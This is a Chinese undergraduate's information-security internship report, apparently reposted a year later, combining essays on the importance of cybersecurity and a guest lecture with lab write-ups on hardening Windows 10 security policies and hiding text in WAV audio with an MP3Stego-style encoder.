
信息安全认知实习
信息安全实习认知
说明
因为完成这个报告的时间已经一年之久才同步到网站上,因此其内容完全是当初提交的报告内容,内容方面存在水或者对某方面认识不到位的情况,另外因为时间原因不能把实验重新做一遍,只能贴上报告上的图片(不能体现完整步骤),爬虫代码也因B站更新、存在爬虫地址不对的地方,但是近期没有时间将程序迭代,所以只能作为参考,希望大家包涵。
报告撰写要求及提交方式
点击查看
1.内容要求
a) 结合推荐视频资料、扩展阅读材料以及自己搜集到的相关素材,总结你目前对信息安全技术、本学科知识体系、安全行业等的认知与思考,并谈一谈作为信安人的责任担当与使命,字数不少于2000字。
b) 针对校外专家讲座,谈一谈你的收获和感想,字数不少于1000字。
c) 三份实验报告:目录见后文;要求有关键步骤的截图,报告中有能够证明自主完成实验的信息或者过程体现。
d) 各部分模板参考后文。
2.排版格式要求
a) 各级标题:黑体,加粗,三号,全文1.5倍行距。
b) 正文:宋体,小四号,1.5倍行距;段落首行缩进2字符。
c) 如有图、表,表序号及表名置于表左上方,图序号及图名置于图正下方。
d) 如有参考文献请参照《参考文献格式国家标准(GB-T-7714-2005)》。
3.提交格式要求
报告以电子版格式提交,需要同时提交pdf格式和docx格式,文件统一命名为:班号_学号_姓名_信息安全认知实习报告。示例:2016211316_2016010101_张三姓名_信息安全认知实习报告.docx 2016211316_2016010101_张三姓名_信息安全认知实习报告.pdf
4.注意
a) 格式以及文件命名方式不合格将酌情扣分;
b) 严禁抄袭,一经发现本门课程将不及格。
报告1:我对信息安全的认知
文化沙漠,仅用于借鉴,引用请标明来处
数据即为一切。21世纪是电子信息的时代,从2G到5G,从大哥大到各式各样的智能终端,处理器性能在摩尔定律的预测下成倍增加,在存储设备的革新之下,数据由涓涓细流到汪洋大海。世界经济论坛官网显示,到2020年,全世界的数据量预计达到44个泽字节(ZB)。意味着它将会是可观测宇宙中星星数量的40倍。大量杂乱的数据中,蕴含着我们的银行密码,个人隐私的重要数据,同时也有生活中的各种琐碎细节数据。但是随着计算机技术的发展,数据已经成为某些技术强国的武器,不法分子强取豪夺钱财的众矢之的。
对于社会公共安全来说,信息安全是重点中的重点。网络空间已经成为陆海空天外的第五大主权空间。正是因为一次次的网络空间威胁,让我们注意到了这第五空间。伊朗因修筑核设施而遭受震网“蠕虫”病毒攻击,委内瑞拉电网遭受电磁攻击导致大规模停电,美国被爆出“棱镜门”事件,再到韩国国防部30台存储重要武器和弹药采购的电脑被毁等等。网络空间已经成为了国际对抗的第二阵地。因此,国家的网络空间和信息的安全,已经涉及到国家安全层面。
对于公司企业来说,信息安全意味着商业前景。随着网络技术的快速普及和发展,处理问题带来便利外,同时带来了信息安全管理保密的难题。美国国家网络安全联盟委托分析公司Zogby Analytics 进行了一项数据泄露研究,通过对1000余家中小企业展开问卷调查,结果显示,近 30% 的受访公司在过去一年中经历过真正的安全事件,69% 的公司因此暂时被迫下线,37% 经历财务损失,25% 宣告破产,10% 关门歇业。因此信息安全一定程度上决定企业的生死。
对于个人而言,个人信息的安全比财产还要重要。在新闻中,被电信诈骗,被钓鱼网站欺骗,被盗刷银行卡的时间屡见不鲜,少则一两千多则上百千万。而犯罪分子广撒网的性质,足以窃取骗取极大一笔。正如视频中杨义先教授所说:“当黑客的利润达到100%的时候,黑客就敢践踏任何法律;当利润超过300%的时候,黑客是任何风险哪怕杀头坐牢他也认为值得冒,“而黑客攻击的利润远远不止300%”因此黑客们会不择手段,毫无人情的骗取上钩的“鱼”。
由此观之,信息安全在各个层面都非常的关键,重要。也正是因为其中可获得的利益太过庞大,网络空间已经渗透到我们生活的各个角落,所以防不胜防。保护网络空间的责任和使命重大,但是在维护网络空间安全的道路上充满阻碍,并且山高路远。
在这百年未有之大变局的时代,中国走向伟大复兴途中,不是一个平坦轻松地道路。在维护网络空间安全的阵地上,硝烟从未飘散。目前我国在网络空间上的问题很多,有来自全球的各类网络攻击,其中不乏很多顶尖技术层面的攻击,更为严重的是安全意识淡薄、思想观念落后、厂商急功近利给系统和数据带来的风险,在一定程度上危及国家安全。正是如此,我国很早就开始培养相关的技术人才,关注国家关键信息基础设施的安全等等具体措施。并且,在17年实施了《网络安全法》。但是个人认为普法方面,除了相关专业的人员外,做的不是很优秀。网络安全防护,即是攻守博弈对抗的情况,只有我们把盾做坚做大才能不被矛刺中咽喉。
公司做到信息数据的保护,数据显示,83%的财务公司每个月会遭受50多次网络攻击。更糟糕的是,一旦这些数据被盗,紧接着就会出现在地下黑市中,供任何人访问购买。并且大多数企业需要多达197天才能发现其自身发生的数据泄露事件。不难发现大规模的公司都会有安全部门的保驾护航,如果没有专业的安全技术人员,恶意网络攻击没有成功那么就是在成功的路上。并且不能及时发现数据泄露进行补救,那么就给了黑客隐藏自己的网络踪迹的时间。因此要依靠技术人员来防止以及补救。其次,就要用到我们所需要的学习的信息安全心理学和容灾。对于防止黑客针对公司的攻击要做到对员工有关于安全方面的培训,比如不轻易用公用计算机打开不明邮件,对于公司信息数据做到保密等等。其次,企业异地容灾备份能够有效的降低数据丢失导致的损失。
如今的人们都在网络空间里裸奔。关于个人隐私,有太多的地方可以泄露自己的隐私。首先,各种移动终端,以手机为代表。其中的app都在后台无时不刻的获取着你的位置信息,剪切板信息,输入信息等等。良心的企业只将这些数据用于广告的精准推荐和企业决策等等,而不良企业或者黑客会将用户的个人信息出售给第三方。比如:facebook上亿人次的用户个人信息被黑客多次在暗网上出售,而且每人的信息只有10到20美分。但是个人信息的泄露可能会导致个人被不法分子通过信息不对等来骗取更多的钱财。除了互联网公司对用户个人隐私保护不到位以外。个人对隐私的保护没有意识。之前在知乎上看到一个热议“愿意隐私换取便捷吗?”,其中大家对软件采取个人信息都有所知晓,但是都是选择了便捷。但是作为信息安全专业的学生来说,真的是舍本逐末,同时也体现出国民对个人信息不重视。所以在改变国民意识和为个人隐私保护方面需要做的事情不只是攻防对抗,而是改变早已经固化的观念。
作为信息安全专业的学生,根据学习和生活实践已经在心中树立了危机意识,明确了技术是有国界的,一切行动是要建立在守土守法的基础上。这是作为国人的原则。在学校里,认真学习专业知识,掌握防范方法,为今后打下坚实的基础,不仅要泛学还要钻研。没有网络空间安全就没有国家安全,因此要以建设网络安全强国为己任,我们就是网络空间中的边防兵,尽自己最大努力护住网络空间这片净土。
报告2:专家讲座的思考与总结
文化沙漠,仅用于借鉴,引用请标明来处
通过杨正军学长的分享,意识到两件事。一是网络安全人才缺口重大,二是在信息安全无处不在,但企业重视程度不足。
伴随着移动互联、云计算、大数据、人工智能等新技术和新业态的快速发展,信息技术与经济社会各领域的融合更加深入,网络空间安全人才短缺的问题迅速浮出水面。权威数据显示,我国对网络空间安全人才的需求在2017年上半年飙升了232%,当前网络空间安全人才数量缺口高达70万,预计到2020年将超过140万。虽说我国高校已经逐步开设网络空间安全专业,但是培养的人才不足以支撑需求,并且存在人才外流的显现。
因此,网络安全在就业方面有很多的选择性。因为信息技术普及,社会各个领域都需要保证数据安全。首先,因为我国网络信息产业发展晚起点高,所以很多的核心器件和软件都依赖进口,这也导致了在国际局势紧张时,我国的技术会被他人所牵制。比如,生活中离不开的操作系统,手机电脑等终端中的核心芯片,ipv4根服务器国内没有一台等等。虽然近些年,随着习大大提出网络空间人类命运共同体,到《网络安全法》的出台,已经说明国家在对网络安全的重视和进步,但是还是缺少高端领军人才及团队,尤其是创新性人才。其次,企业同时也需要网络安全技术人员的保驾护航。尤其是越大的公司,就对安全更加重视。比如百度,腾讯,阿里虽然不是专门做安全的公司,但是他们的安全部门中有很多在国内尖端的网络安全技术人员。
通过学长的讲座,意识到在5G的通信革新的浪潮下,给AI+IoT带来了机遇。而机遇与挑战共存。万物互联确实会给生活带来便利和趣味,但是在网络安全方面并不乐观。网络安全防护,即攻守对抗博弈的阶段,而系统整体的安全性也是依照短板理论的。例如手机终端保护用户隐私做到了很高的程度,但是身边的智能音箱,只能手环安全防护几乎为零,那么手机终端做的再好,结局还是隐私泄露。在学长展示了他们对各个品牌智能电视,智能车载终端进行安全测试后,数据表明所有品牌都存在相同的漏洞。发现原来身边的信息安全是多么的不堪一击,但是许多企业为了利益而放弃用户的隐私。还有许多公司为了自己的商业决策和广告推广,而默默通过各种智能终端收集着用户的隐私。“你在看电视的同时电视也在看你”真的是细思极恐。
对于学长的讲座,我收获最大的地方其实是发现原来还有这么一群人,为上市的电子产品进行检测,为国家的网络空间安全和各大互联网厂商进行对接制定标准并且对接国际标准。AIot作为下一个信息技术成长点,为移动网络安全保驾护航,不让它先污染再清洁起到重要的防护作用。
报告3:《操作系统实验》实验报告
3.1.实验原理
操作系统中存在许多可以被自定义的设置,用户可以通过设置来增加操作系统的安全性。
3.2.实验目的
制定一套安全加固windows10方案并加以配置使之生效。
3.3.实验准备
- 通过资料查询确定可以通过以下方法进行计算机系统的安全加固。
- 配置注册表提高系统安全。
- 密码策略
3.4.实验过程
配置注册表提高系统安全。利用文件管理器对regedit.exe,文件设置成只允许管理员能够使用该命令访问修改注册表。
本地安全策略——密码策略设置。

本地安全策略——账户锁定设置。

本地安全策略——从远端系统强制关机权限只分配给Administrators组。
本地安全策略——取得文件或其它对象的所有权权限只分配给Administrators组。
本地安全策略——在本地安全设置中关闭系统权限只分配给Administrators组。

打开Windows Defender防火墙。

日志配置。审核登录、审核策略、审核对象访问、审核事件目录服务访问、审核特权使用、审核系统事件、审核过程追踪
日志文件大小设置。


3.5.实验遇到的问题及解决过程
问题:因系统是windows10家庭版,找不到本地安全策略和用户和组。
解决过程:首先通过百度确认了,因为系统不是专业版所以没有本地安全策略的功能。通过百度查询到通过bat文件安装的代码和方法,解决了此类问题。将以下内容写入txt文件中,之后更改为bat后缀运行。


3.6.实验结果分析
在完成了一系列对电脑本地安全策略,防火墙以及日志的设置后,通过密码的周期性更换和复杂度设置,有效保证了计算机的个人隐私性。防火墙在网络和用户间一定程度保证了网络上的威胁。日志设置,也更好的做到事后追踪。
3.7.实验总结
虽然计算机中有许多关于安全方面的测试,但是因为需要手动设置,并且定期更换密码等繁杂的操作,因此在信息安全方面的意识还需要提高。
报告4:《音频隐写实验》实验报告
4.1.实验原理
隐写术将秘密信息以一定的方式嵌入到公开的数字媒体中,从而隐藏了秘密信息的存在,可以实现隐蔽通信。隐写分析是对隐写术的攻击,目的在于揭示媒体中是否存在秘密信息以致破坏隐蔽通信。
4.2.实验目的
- 将一段文本信息隐藏进一段音频中,并分析隐写后的音频特征。
- 隐写后的音频解码。探究使用密码和不使用密码等多种方式探究音频区别。
4.3.实验准备
- 准备wav格式的音频
- 安装Audacity软件
- 学习了解音频隐写的远离和操作步骤
4.4.实验过程
一、基本实验过程:
嵌入水印:如下图,在此之前要先cd进入软件当前目录。Encode.exe嵌入程序, hidden_text.txt水印信息,123456密钥, xiao.wav 原音频名,encode.wav嵌入后保存的音频名。
1 | Encode.exe -E .\hidden_text.txt -P 123456 .\xiao.wav encode.wav |

提取水印:Decode.exe提取程序,123456密码,encode.wav已隐写的音频文件,decoded.wav提取后保存的音频名。
1 | Decode.exe -X -P 123456 .\encode.wav .\decoded.wav |


提取后会在程序根目录下出现.txt文件,其中为隐写内容。
二、进行多次实验,来研究关于密码和密文内容对加密文件的影响将源文件音频和存在密码的音频加载入Audacity进行波形对比。对照组如下:
原文件音频
密文复杂度小,密码123456
密文复杂度中,密码123456
密文复杂度大,密码liuruibin
密文复杂度大,密码123456
密码复杂度大,密码:无or回车(无法判断)
4.5.实验遇到的问题及解决过程
问题:网上下载的mp3转格式成wav,MP3Stego是不支持的。
解决:在网上找原文件即为wav的音频文件。
问题:隐写后的wav文件,导入不进Audacity。
解决:用格式工厂将wav文件转化为mp3后再导入进Audacity。
问题:Audacity下看不出波形有什么区别。
解决:通过中国知网查询文献得知,如下图。


4.6.实验结果分析
下图对应4中的分组实验顺序:

